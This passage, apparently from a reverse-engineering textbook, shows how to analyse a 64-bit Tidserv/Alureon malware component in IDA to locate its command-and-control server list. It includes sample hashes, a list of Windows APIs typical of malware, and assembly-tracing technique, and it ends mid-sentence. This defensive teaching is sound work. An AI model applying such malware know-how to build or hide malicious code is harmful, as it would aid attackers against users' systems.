
This listing was generated using IDA after the following function declaration was applied to the LongFunc:
In the preceding listing, the arguments passed by registers are labeled to (from RCX to R9) and those passed over the stack are to .
A common task for malware researchers is getting a list of all command and control (C&C) domains that are used in a particular malware sample. An easy way to get this information is to run the desired sample through one or more sandbox tools that produce a report on the malware activity and sometimes even contain packet captures of network communication. If that doesn’t produce results, you can always run the sample and collect the needed information by monitoring network traffic and extracting data from the captures. The mentioned techniques can give you only a part of the picture if usage of specific domains is not exhibited during the runtime for whatever reason. Some malware samples use the time and date to choose the C&C domain, so you might consider leaving a sample running for a while and hopefully you will observe all used domains. The only way to definitively determine all the used domains and understand the way they are chosen is to reverse engineer the malware sample. This might seem a tedious process, but some techniques can be used to make it faster.
Following are some common ways malware stores C&C information such as domain names and/or IP addresses:
• Information is stored in plain text inside the sample.
• Information is obfuscated/encrypted and stored inside the sample.
• A domain-name generator algorithm (DGA) is used to build different domains based on some parameter, usually time.
• Information is stored inside a configuration file that may be additionally encrypted.
In this section, we will analyze a 64-bit component of Tidserv, also known as Alureon, TDSS, and TDL. This is a fairly complex malware sample that contains 32- and 64-bit components with functionality such as backdooring the infected computer, installing a kernel rootkit, protecting the malware from antivirus products, and more. More specifically, we will analyze a component named CMD64 (MD5: E6B6942F902DB54E9BAB058805BA0377), which is encrypted in the resources section of the dropper (MD5: a92829c419ed7387f4fa7ad2ba250017).
The quest for the C&C domains begins with the configuration file that was found encrypted in the dropper resource section. The recovered file has the following content, which has the potential of being the information we are looking for:

The equal signs at the end of the strings hint at the possible use of BASE64 encoding. Unfortunately, things are not always simple, and decoding the strings in Python doesn’t return anything obvious:

To get the information about the encryption and encoding used to obfuscate this data, we must look at the sample code. At this point, three good indicators can be used to find the needed information:
• Some interesting data is located between [servers_begin] and [servers_end].
• Some kind of encoding that looks like BASE64 is used to obfuscate information.
• There is a strong possibility that an extra layer of encryption is used to additionally protect server information.
After opening the CMD64 sample in IDA, we need to perform an exploratory analysis. This relatively quick look at the binary should provide the following insights about the analyzed sample:
• A quick scroll through the function code should give us a feel about the code structure and any protections/obfuscations used. A simple heuristic for detecting obfuscations is to use the IDA graph view and scroll through the code section (blue part) in the overview navigator. Obfuscated code tends to fall into two categories: complex graph structure with many nodes and connections, and very long nodes with little branches. If the code mostly falls into these categories, it could indicate potential analysis challenges. There are, of course, legitimate reasons why non-obfuscated functions may look like that, such as complex code with switch statements or hash functions.
• Strings window (invoked by pressing F12) can provide a lot of information in case of unencrypted strings. Strings can give hints about malware functionality, C&C information, and other interesting data that speeds up the reversing process. String obfuscation is probably used when there is a small number of printable strings presented in a binary and the data section seems to be filled with random data with cross-references to code sections.
• The Imports window, accessible from View | Open subviews | Imports, contains the names of the system API functions used by the program. This information can provide important hints about the functionality of the program without actually analyzing the code. There are cases, though, when the import table doesn’t contain all the functions used by the program, so this information should be taken with caution. Some functions are not commonly found in legitimate applications but are usually found in malware. The presence of these functions doesn’t necessarily mean the application is malicious, but it does indicate a potentially interesting sample.
• Here is a list of some of the Windows API functions commonly used by malware: ShellExecute, GetThreadContext, CreateProcessA, Read/WriteProcessMemory, CreateRemoteThread, ZwUnmapViewOfSection, OpenProcess, SetWindowsHookEx, VirtualProtectEx, FindResource, and LockResource.
After performing the initial analysis, we can observe the following in the target binary:
• There seem to be only a few functions in the binary. All except one seem to have normal-looking control flow (CF), without any complex graphs. However, one function (sub_180002FC0) has a very long CFG, but is still not a complex-looking graph. It could be some kind of obfuscation or just bad coding style, where all functionality is implemented in one function. The control flow graph of this function is shown in Figure 22-1.

Figure 22-1 Control flow graph view for sub_180002FC0
• The Strings window brings good news because it shows many cleartext strings that seem related to the threat functionality, as shown in Figure 22-2. The strings [servers_begin] and [servers_end] can be immediately related to the malware configuration file. To keep track of this finding, we can double-click the [servers_begin] string at address 0x18000A4A8 in the Strings window and press ALT-M to add the IDA bookmark for that location. After the exploratory analysis, we will get back to these findings. Another string that looks like a User-Agent and seems related to the malware network communication is Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.1.1) GeckaSeka/20090911 Firefox/3.5.1.

Figure 22-2 The Tidserv Strings window
• Finally, by opening the Imports windows and looking at the API names, as shown in Figure 22-3, we can observe a few things:

Figure 22-3 The Tidserv Imports window
• The many network-related functions indicate the sample has networking capabilities and therefore seems like a good candidate to look for any C&C functionality. Some of the network-related APIs are socket, send, recv, htons, gethostbyname, connect, WSAStartup, and InternetCrackUrlA.
• We can see some traces of cryptographic functionality because the sample imports two functions from the CRYPT32 library. The following two functions can be used to find any crypto capabilities of the sample: CryptStringToBinaryA and CryptBinaryToStringA.
• The existence of the CreateMutexA import indicates the sample may be using a mutex to ensure that multiple copies of the threat are not running at the same time. The mutex names can serve as good indicators of compromise and should be always noted in the threat analysis report.
NOTE All the interesting things discovered in the exploratory analysis phase should be noted and marked up in the IDB. One way to keep track of these findings is with IDA bookmarks. A bookmark can be added by positioning the cursor at the desired address, pressing ALT-M, and giving the bookmark a meaningful name. You can see the list of available bookmarks by pressing CTRL-M.
Let’s return to the original task of finding the C&C domains defined in the configuration file. Here is where we currently are:
• The configuration file contains obfuscated strings between the [servers_begin] and [servers_end] tags, which we believe are the C&C domains.
• The CMD64 sample has a code reference to strings that indicates parsing of the configuration file. These strings have been bookmarked in IDA.
• The two crypto functions referenced in the Imports section could be related to the encoded/encrypted server list strings.
It is time to review the findings from the exploratory step and continue our analysis. We continue by opening the Bookmarks window with CTRL-M and selecting the bookmark name for the 0x18000A4A8 address. This will jump to the selected location in the IDA View window:

To find the locations in code where this string is used and understand the process of parsing the configuration file, we press CTRL-X. There is only a single location (0x180003621) where the string is used, which makes the analysis easier.
NOTE In cases when there are multiple referenced locations, it is useful to first have a quick look at all of them before proceeding and deciding on a location to follow and analyze next.
At this point, it is necessary to understand the code around the 0x180003621 address and determine whether it contains relevant functionality. There are two ways to proceed in this case:
• Top-down approach Code is followed linearly (line by line) in order to understand its functionality and find the desired information. This approach can be very time consuming, and sometimes it’s very difficult to understand the big picture about the code’s functionality while slowly advancing through it.
• Hybrid top-down approach Data-flow analysis is used to go over the code as quickly as possible and identify the parts relevant to the question at hand. With this approach, numerous premises are assumed to explain the code functionality, but not all of them need to be proved or are necessarily correct. The assumed model that explains the code is used during analysis until it has been proven wrong or insufficient, at which point it has to be corrected and refined to work again.
In our case, the hybrid top-down approach will be used to discover the code functionality. This approach usually requires several passes to find and understand all the necessary functionality.
The analysis starts from the address of the code reference to the [servers_begin] string, at 0x180003621. Here is the assembly listing for the code around the string reference:

By reading this listing, we can make several key observations:
• The strstr() function is used to find the beginning of the servers section in the configuration file.
• The R13 register most probably points to the whole configuration file because it is used as an argument to strstr().
• The test checks whether the servers section is found and, if it is, continues to the address 0x180003646.
• The code at and is for handling a failure to find the configuration section. Zeroing out the EBP register is a good indicator that it will contain an important value related to the server list parsing. The JMP instruction at the end of the listing reveals the address of the end of the server-parsing functionality. This pattern of jumping to the end of the functional code unit is very useful in finding code boundaries. It gives information about how long the code is that implements a specific functionality. We rename the destination of the jump by positioning the cursor over the address, pressing N, and providing the name _servers_parsing_end.
NOTE In version 6.4, IDA finally improved identifier highlighting. In this version, IDA is able to highlight all uses of a specific register, taking into account different register sizes. This means that selecting the EAX register will also highlight the following occurrences: AL, AX, EAX, and RAX. This is especially useful when performing data-flow tracking on 64-bit programs by just following the highlighted lines.
Continuing from the previous listing, let’s move down and look at the next section:

The code is almost the same as in the previous listing. At , the string is loaded and passed to strstr() at . At , a check is performed to see whether the string was found, and a successful conditional jump is taken at . In case the string was not found, a jump, like in previous listing, is taken at to the end of the server-parsing code.
From the previous two listings, it’s evident that code is trying to isolate the server’s part in the configuration file. Moving on, we skip some code in the upcoming listings for the sake of brevity and to illustrate that some code can be skipped and you still have a good understanding of the code functionality.

This code listing is a good example of how small details can influence your understanding of code based on the context in which it appears. The byte-compare instruction at by itself has no real meaning, but if we think of it in the context of string parsing, then the constant 0Ah represents \n, the ASCII linefeed character. Further, at , a counter register is incremented each time a new line is encountered, which means it’s used to count the number of lines or the number of servers that exist in the configuration section. The counter is saved to a global variable at . Because we have an idea about the purpose of the global variable, we immediately rename it to iNumberOfServers. At , the offset register RAX is incremented to iterate over the configuration section, and at , the loop is closed to point to .

This code is responsible for allocating space for all the servers in the configuration file. First, at is a calculation for how much space it takes to store pointers to a number of servers specified in RDI register. In previous code listings, we have seen that RDI is used to count the number of servers (or lines) from the configuration. Here, that number is multiplied by 8, which is the size of a 64-bit pointer, and the resulting size is allocated at by calling HeapAlloc. After space for pointers is allocated, a second round of allocations starts at and runs in a loop until . The RSI register at is used as a counter and compared to RDI at to check whether all pointers have been filled. At , the allocated memory is stored in the pointer location pointed to by the RBP register while RSI is used as an offset.

This code copies the server strings in the already allocated memory. At and , the code searches for the start (0Ah or \n) and end (0Dh or \r) locations of the server string. The code looks for these two specific tokens because each server string is located on a separate line, which is delimited by \r\n characters:
…\r\nServer1\r\nServer2\r\n…
By looking for data between \n and \r, the code can extract only the server string and skip delimiters. Locations , , and load the destination, source, and size, respectively, for the string-copy function at . The compare at checks whether all strings have been copied to their new locations and, if not, jumps to .

Continuing our analysis, we reach the end of the server-parsing code at the __servers_parsing_end label. The move instruction stores the pointer to the new servers array in RBP to the global variable. Finally, we rename this global variable to pServerList. At this point, there is still no explanation for how the server strings are decoded or decrypted, but we do have information on where the list is stored in 